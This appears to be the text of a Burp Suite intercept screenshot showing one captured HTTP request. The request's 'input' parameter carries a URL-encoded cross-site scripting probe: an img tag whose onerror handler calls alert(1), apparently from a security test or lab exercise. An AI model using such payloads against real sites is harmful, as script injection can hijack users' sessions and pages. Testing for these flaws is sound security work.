 Request to http://20.125.142.38:8324
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /result?input=%3Cimg%20src=%22x%22%20onerror=%22javascript:alert(1)%22/%3E HTTP/1.1
2 Host: 20.125.142.38:8324
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11